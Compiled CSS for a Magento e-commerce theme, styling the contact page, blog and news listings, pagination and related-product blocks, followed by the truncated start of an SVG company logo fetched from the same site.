  /* line 46, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .right-side-content {
    margin: 10px 0px 20px 0px;
    width: 100%;
  }
  /* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c {
    height: unset !important;
    max-height: unset !important;
    max-width: 240px !important;
  }
  /* line 56, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c .gm-style-iw-d {
    max-height: unset !important;
    max-width: 240px !important;
  }
}

/*** Homepage Feeds ***/
/* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mp-blog-rss {
  display: none !important;
}

/* line 6, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.column.main {
  transition: none !important;
}

/* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box {
  width: 38px;
  height: 50px;
  line-height: 32px;
  padding: 3px;
  position: absolute;
  background: #00305A;
  top: 0;
  right: 0;
  color: #fff;
  text-align: center;
  z-index: 4;
}

/* line 22, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box .date-year {
  font-size: 20px;
  font-weight: 700;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box .date-month {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}

/* line 31, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box div {
  font-weight: 500;
  line-height: 22px;
}

/* line 37, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mp-read-more {
  font-weight: 600;
}

/* line 39, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mp-read-more:hover {
  text-decoration: underline !important;
}

/*** Category ***/
/* line 49, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .post-info-wraper {
  padding: 25px 15px 10px 25px !important;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .post-item-wraper {
  padding: 0 !important;
}

/* line 54, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .post-item-wraper:hover {
  box-shadow: 3px 3px 4px 0px rgba(0, 0, 0, 0.1);
}

/* line 59, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .sidebar.sidebar-main {
  margin-top: 0;
}

/* line 64, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.amount-items-category-page {
  display: none;
}

/*** Posts ***/
/* line 71, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .post-view-image {
  text-align: left !important;
  margin-bottom: 30px;
}

/* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .post-post_content {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 30px;
  color: #4e4e4e;
}

.mpblog-post-view .post-post_content p:first-child {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    padding-bottom: 30px;
}

.mpblog-post-view .post-post_content a:hover {
    text-decoration: underline !important;
    color: #69f;
}

.mpblog-post-view .post-post_content img {
    padding: 15px 0;
}

.mpblog-post-view .post-post_content figure {
    padding-bottom: 15px !important;
}

.mpblog-post-view .post-post_content figcaption {
    text-align: center;
    color: #0073de;
    font-size: 11px;
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .mp-post-info {
  float: none;
  margin-bottom: 30px;
}

.mp-blog-posted {
    font-style: normal;
}

.mpblog-category-view .mp-blog-posted {
    display: none;
}

/* line 85, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .post-list-content {
  padding: 0 !important;
}

/* line 88, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .page-title {
  margin-top: 40px;
  margin-bottom: 0 !important;
}

/*** News ***/
/* line 96, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.blog .page-main {
  padding-top: 0;
}

/* line 103, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog h1.page-title span, .blog h1.page-title span {
  font-family: 'titillium_webregular';
  font-size: 40px;
    font-weight: 300;
  color: #6699ff !important;
  margin: 30px 0px 30px 0px;
}

/* line 110, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog h2.mp-post-title, .blog h2.mp-post-title {
  font-weight: 700;
  margin-top: 25px !important;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog h2.mp-post-title a, .blog h2.mp-post-title a {
  color: #0088CC !important;
  font-weight: 700;
}

/* line 118, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .list-post-tabs .post-right span, .blog .list-post-tabs .post-right span {
  font-weight: 600;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-item-wraper, .blog .post-item-wraper {
  background: #f9f9f9;
  /*min-height: 395px;*/
  border: 0;
  padding: 10px 0px 10px 0px !important;
}

/* line 127, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-item-wraper:hover, .blog .post-item-wraper:hover {
  border: 0;
  box-shadow: 3px 3px 4px 0px rgba(0, 0, 0, 0.1);
}

@media (max-width: 991px) {
  /* line 133, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .sidebarblog .post-info-wraper .mp-post-meta-info, .blog .post-info-wraper .mp-post-meta-info {
    bottom: 13px !important;
  }
}

/* line 137, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss:first-child, .blog .mp-sidebar.mpcss:first-child {
  display: block;
}

/* line 140, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .date-box, .blog .date-box {
  display: none;
}

/* line 143, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .list-post-tabs a, .sidebarblog a.mp-read-more, .blog .list-post-tabs a, .blog a.mp-read-more {
  color: #6699ff !important;
}

/* line 146, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-info-wraper h2.mp-post-title a, .sidebarblog .about-admin h4.admin-title a, .sidebarblog .mp-post-meta-info a.mp-read-more, .sidebarblog .mp-post-info a.mp-info, .sidebarblog ul.menu-categories a.list-categories:hover, .sidebarblog .products-same-post a.product-item-link:hover, .sidebarblog a.mp-relate-link, .sidebarblog .mpblog-product-name, .blog .post-info-wraper h2.mp-post-title a, .blog .about-admin h4.admin-title a, .blog .mp-post-meta-info a.mp-read-more, .blog .mp-post-info a.mp-info, .blog ul.menu-categories a.list-categories:hover, .blog .products-same-post a.product-item-link:hover, .blog a.mp-relate-link, .blog .mpblog-product-name {
  color: #6699ff !important;
}

/* line 149, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-info-wraper h2.mp-post-title, .blog .post-info-wraper h2.mp-post-title {
  font-size: 22px;
}

/* line 152, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-read-more, .blog .mp-read-more {
  font-size: 13px !important;
  text-decoration: underline !important;
}

/* line 156, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-news, .blog .on-news {
  display: none;
}

/* line 159, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog, .blog .on-blog {
  position: static;
  margin-bottom: 20px;
  margin-top: 5px;
  font-size: 13px !important;
}

/* line 164, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog a.mp-info, .blog .on-blog a.mp-info {
  color: #777 !important;
}

/* line 166, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog a.mp-info:hover, .blog .on-blog a.mp-info:hover {
  text-decoration: underline !important;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog .posted-in-info, .blog .on-blog .posted-in-info {
  display: none;
}

/* line 174, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-list-item, .blog .post-list-item {
  margin-bottom: 40px;
}

/* line 177, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss, .blog .mp-sidebar.mpcss {
  display: block;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .row, .blog .mp-sidebar.mpcss .row {
  display: block;
  margin-left: 0;
}

/* line 183, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .block-content, .blog .mp-sidebar.mpcss .block-content {
  padding-left: 0;
  margin-top: 0 !important;
}

/* line 187, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .category-item, .blog .mp-sidebar.mpcss .category-item {
  margin-bottom: 0;
  line-height: 36px;
}

/* line 190, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .category-item:before, .blog .mp-sidebar.mpcss .category-item:before {
  content: "▶";
  font-size: 10px;
  position: relative;
  top: -2px;
  margin-right: 10px;
  text-decoration: none;
}

/* line 199, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .category-item a:hover, .blog .mp-sidebar.mpcss .category-item a:hover {
  text-decoration: underline;
  color: #4e4e4e !important;
}

/* line 205, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .list-categories, .blog .mp-sidebar.mpcss .list-categories {
  margin-left: 0;
}

/* line 208, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss i, .blog .mp-sidebar.mpcss i {
  display: none;
}

/* line 211, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .block-title p, .blog .mp-sidebar.mpcss .block-title p {
  color: #00305A;
  text-transform: uppercase;
  font-weight: 600;
}

/* line 216, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss li, .blog .mp-sidebar.mpcss li {
  border-bottom: 1px solid #e2e0e0;
}

/* line 219, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss a, .blog .mp-sidebar.mpcss a {
  color: #4e4e4e;
  font-size: 16px;
}

/* line 222, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss a:hover, .blog .mp-sidebar.mpcss a:hover {
  text-decoration: underline;
}

/* line 228, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-image, .blog .post-image {
  text-align: center;
  width: 100%;
  display: grid;
}

/* line 233, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-image img, .blog .post-image img {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

/* line 242, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.news .page-main {
  padding-top: 0;
}

/* line 247, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-link-title, .news .post-link-title {
  color: #00305A;
}

/* line 250, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .list-post-tabs a, .news .list-post-tabs a {
  color: #00305A;
}

/* line 253, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-info a.mp-info, .news .post-info a.mp-info {
  color: #00305A;
}

/* line 256, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-info-wraper h2.mp-post-title a, .sidebarnews .about-admin h4.admin-title a, .sidebarnews .mp-post-meta-info a.mp-read-more, .sidebarnews .mp-post-info a.mp-info, .sidebarnews ul.menu-categories a.list-categories:hover, .sidebarnews .products-same-post a.product-item-link:hover, .sidebarnews a.mp-relate-link, .sidebarnews .mpblog-product-name, .news .post-info-wraper h2.mp-post-title a, .news .about-admin h4.admin-title a, .news .mp-post-meta-info a.mp-read-more, .news .mp-post-info a.mp-info, .news ul.menu-categories a.list-categories:hover, .news .products-same-post a.product-item-link:hover, .news a.mp-relate-link, .news .mpblog-product-name {
  color: #00305A !important;
}

/* line 259, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-info-wraper h2.mp-post-title a, .news .post-info-wraper h2.mp-post-title a {
  font-size: 22px;
}

/* line 262, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .mp-sidebar .data.item.title.active a, .news .mp-sidebar .data.item.title.active a {
  border-bottom: 2px solid #00305A !important;
}

/* line 265, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .on-blog, .news .on-blog {
  display: none;
}

/* line 270, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products {
  margin: 20px 0px 0px 0px;
}

/* line 273, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages {
  float: right;
  display: block;
}

/* line 277, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .page {
  border-radius: 0px;
  border: 1px solid #00305A;
}

/* line 281, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .page:hover {
  background: #00305A;
  color: #fff;
}

/* line 287, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages strong.page {
  background: #00305A;
}

/* line 291, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages a {
  color: #00305A;
}

/* line 294, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages a:before {
  color: #00305A;
}

/* line 299, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action {
  border: 1px solid #00305A;
  border-radius: 0px;
}

/* line 303, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action:hover {
  background: #00305A;
}

/* line 306, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action:hover:before {
  color: #fff;
}

/* line 311, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action:before {
  color: #00305A;
}

/* line 316, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages > .label {
  position: initial;
  height: inherit;
  width: inherit;
  margin: 0px 10px 0px 5px;
  font-family: 'titillium_webextralight';
  color: #C8C8C8;
  font-size: 15px;
}

/* line 327, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .limiter {
  margin-right: 10px;
  margin-left: 30px;
}

/* line 331, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .limiter .label {
  font-family: 'titillium_webregular';
  color: #8D8D8D;
  font-size: 15px;
}

/* line 338, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products select {
  border-radius: 0px;
  border: 1px solid #B6B6B6;
  color: #7F7F7F;
}

/* line 345, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body .post-list-content .limiter {
  display: none !important;
}

/*** POSTS ***/
/* News */
/* line 354, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.news .mp-post-info {
  position: static;
}

/* Blog */
/* line 363, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebar .mpblog-search input {
  border: 1px solid #cecece !important;
}

/* line 370, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.blog .mp-post-info {
  position: static;
}

/* line 372, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.blog .mp-post-info .mp-info {
  color: #6699ff !important;
}

/* line 374, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.blog .mp-post-info .mp-info:hover {
  text-decoration: underline !important;
}

/* line 383, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related .product-item-photo {
  border: 0;
}

/* line 386, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related h2 {
  color: #00305A;
  font-weight: 600;
}

/* line 391, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 396, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related .product-item:hover .actions a {
  width: 120px;
  background-color: #3f9bf7;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #3f9bf7;
  color: #fff !important;
}

/* line 411, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.list-post-tabs .post-right span {
  font-weight: 600;
  overflow: hidden;
  text-overflow: ellipsis !important;
  -webkit-line-clamp: 2 !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  white-space: inherit !important;
}

/* line 421, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content .pages .items .item .page {
  border: 0 !important;
}

/* line 425, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content .pages .items .item.current .page,
.pages strong.page {
  background: #00305A !important;
  border: 0 !important;
}

/* line 431, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages .action {
  border-radius: 0 !important;
  border: 0 !important;
}

/* line 434, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages .action:hover {
  background: #00305A !important;
}

/* line 439, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages a.page,
.pages a.page:visited {
  color: #00305A !important;
}

/* line 444, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages a.page:hover {
  background: #00305A !important;
  color: #fff !important;
}

/* line 451, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item {
  min-height: 250px;
}

/* line 454, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary {
  width: 120px;
  background-color: #fff;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #3F9BF7;
}

/* line 461, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary a {
  color: #3F9BF7;
}

/* line 464, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 467, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary:hover a {
  text-decoration: none;
}

/* line 473, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 478, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item:hover .actions-primary {
  width: 120px;
  background-color: #3f9bf7;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #3f9bf7;
}

/* line 485, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item:hover .actions-primary a {
  color: #fff;
}

/* line 491, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-details {
  position: relative !important;
  min-height: 140px;
}

/* line 495, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-details .product-sku {
  margin: 0px 0px 7px 0px;
}

/* line 501, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-details .product-item-name a:hover {
  text-decoration: none;
}

/* line 508, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-inner {
  width: 100%;
  text-align: center;
  flex: 1;
  align-items: end;
}

/* line 517, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-info .main-product-item-link {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

/* line 529, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .product-item-photo {
  border: none;
}

/* line 532, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .product-item-photo .product-label {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}

/* line 536, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .product-item-photo .product-label .label-position2, .related-content-container .product-item-photo .product-label .label-position3 {
  top: 8px;
}

/* line 546, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-item-wraper {
  display: flex;
  align-items: stretch;
  height: 250px;
  box-sizing: content-box;
}

/* line 552, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-image {
  width: 35%;
  max-width: 250px;
  height: 250px;
  flex: 0 0 auto;
  display: block;
}

/* line 559, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-image a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 559, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .post-list-content.contentNews .post-item-list .post-image a {
    align-items: flex-start;
  }
}

/* line 569, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-image img.img-responsive {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  flex-shrink: 0;
}

/* line 577, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-info-wraper {
  display: block;
  flex: 1 1 auto;
}

@media all and (max-width: 1220px) {
  /* line 581, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .post-list-content.contentNews .post-item-list .post-info-wraper .mp-post-info {
    position: absolute;
    bottom: 25px;
    right: auto;
    padding-right: 15px;
    text-align: left;
  }
}

/* line 597, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-item-wraper {
  display: flex;
  align-items: stretch;
  padding: 0 !important;
  height: 400px;
  box-sizing: content-box;
}

/* line 605, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-image {
  width: 38%;
  max-width: 290px;
  height: 400px;
  flex: 0 0 auto;
  display: block;
}

/* line 612, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-image a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 612, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .post-list-content.contentBlog .post-item-list .post-image a {
    align-items: flex-start;
  }
}

/* line 622, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-image img.img-responsive {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  top: auto;
  transform: none;
  flex-shrink: 0;
}

/* line 632, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-info-wraper {
  display: block;
  flex: 1 1 auto;
}

/* line 641, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.headerBlog h1,
.headerNews h1 {
  margin-top: 0.68em;
}

/* line 646, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.page-header.type1 .logo {
  max-width: 200px;
}

.mp-sidebar.product.info.detailed {
    padding-top: 0;
}

.grecaptcha-badge {
    visibility: hidden;
}
.required-captcha-text {
    font-size: 10px;
    display: block;
    margin-top: 5px;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/companies_slider/2return.svg
body_size: 4002
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 107.4 24.3" style="enable-background:new 0 0 107.4 24.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003A70;}
	.st1{fill:#95C12B;}
	.st2{fill:#C7D30A;}
	.st3{fill:#A1D132;}
	.st4{fill:#6699FF;}
	.st5{fill:#0F2B5B;}
	.st6{fill:#98999B;}
</style>
<g>
	<path class="st0" d="M43.6,8.8c0-1.1-0.5-1.3-2.5-1.3c-2.3,0-2.5,0.2-2.5,1.3H43.6L43.6,8.8z M35.1,9.5c0-3.5,1.7-4.2,4.3-4.2h2.4
		c3.7,0,5.2,0.8,5.2,4v1.6h-8.4v0.6c0,1,0.7,1.2,2.1,1.2h1.1c1.9,0,2-0.5,2-1H47V12c0,2.3-2.1,2.8-4.6,2.8h-2.6
		c-2.3,0-4.7-0.4-4.7-4.4L35.1,9.5L35.1,9.5z"/>
	<path class="st0" d="M49.7,8H48V5.5h1.7V3.3h3.5v2.2h5.4V8h-5.4v3.5c0,0.7,0.5,0.8,1.3,0.8c1.1,0,1.4-0.3,1.4-1.1v-0.6h3v1.1
		c0,1.7-1.2,3.1-3.9,3.1h-1.4c-2.1,0-4-0.7-4-3.2V8L49.7,8z"/>
	<path class="st0" d="M73.3,14.6h-3.5v-1.5h0c-0.6,1.3-1.8,1.6-3.7,1.6c-2.1,0-5.1-0.1-5.1-4.1V5.4h3.5v5.3c0,0.9,0.7,1.4,2.2,1.4
		h0.8c1.5,0,2.4-0.7,2.4-2V5.4h3.5V14.6L73.3,14.6z"/>
	<path class="st0" d="M75.7,5.6h3.2v1.8h0c0.4-1.5,1.8-1.9,3.4-1.9c2.5,0,3.5,1.1,3.5,3.6c0,0.2,0,0.5,0,0.8h-3
		c0-1.2-0.3-1.7-1.7-1.7c-1.2,0-2,0.5-2,1.6v5.1h-3.5V5.6z"/>
	<path class="st0" d="M86.9,5.6h3.5v1.5h0c0.6-1.3,1.8-1.6,3.7-1.6c2.1,0,5.1,0.1,5.1,4.1v5.3h-3.5V9.5c0-0.9-0.7-1.4-2.2-1.4h-0.8
		c-1.5,0-2.4,0.7-2.4,2v4.6h-3.5V5.6z"/>
	<path class="st1" d="M18.1,1.6h-4.8c-3.6,0-5.1,0.9-5.1,3.4v1.5h3.8V6c0-1.4,0.5-1.6,2.2-1.6h2.4c2.2,0,2.4,0.2,2.4,0.9V1.7
		C18.7,1.6,18.4,1.6,18.1,1.6L18.1,1.6z"/>
	<path class="st2" d="M22.8,5.9c0-0.1,0-0.3,0-0.4c0-0.1,0-0.1,0-0.2v0.5C22.8,5.8,22.8,5.8,22.8,5.9L22.8,5.9z"/>
	<path class="st3" d="M19,5.9c0,1.1-0.1,1.2-2.9,1.4l-4.4,0.3c-2.6,0.2-3.6,1.2-3.6,2.9v4.4H19V12h-7.2c0-1.2,0.3-1.5,1.9-1.6
		l3.9-0.2c1.6-0.1,2.5-0.2,3.3-0.5C19.4,9.2,19.1,8.1,19,5.9L19,5.9z"/>
	<polygon class="st4" points="19,14.8 23,14.8 23,12 19,12 	"/>
	<path class="st5" d="M19,5.4L19,5.4c0,0.2,0,0.4,0,0.5c0,0,0-0.1,0-0.1C19,5.6,19,5.5,19,5.4z"/>
	<path class="st4" d="M22.8,5.9c0,0,0-0.1,0-0.1V5.3c0-2.3-0.9-3.4-3.8-3.6v3.7c0,0.1,0,0.2,0,0.4c0,0.1,0,0.1,0,0.1
		c0,2.3,0.4,3.3,1.9,3.8C22.4,9.2,22.8,8.1,22.8,5.9L22.8,5.9z"/>
	<path class="st0" d="M33.7,10.4v4.4H30V12c0-1.2-0.3-1.5-1.9-1.6l-3.7-0.2c-1.6-0.1-2.7-0.2-3.5-0.5c1.5-0.5,1.9-1.6,1.9-3.8
		c0,1.1,0.3,1.2,3.1,1.4l0.3,0l0.3,0c2.9-0.2,3.1-0.2,3.1-1.5c0-1.1-0.1-1.3-2.7-1.3h-4.3v0.8c0-2.3-0.9-3.4-3.8-3.6v0h9.8
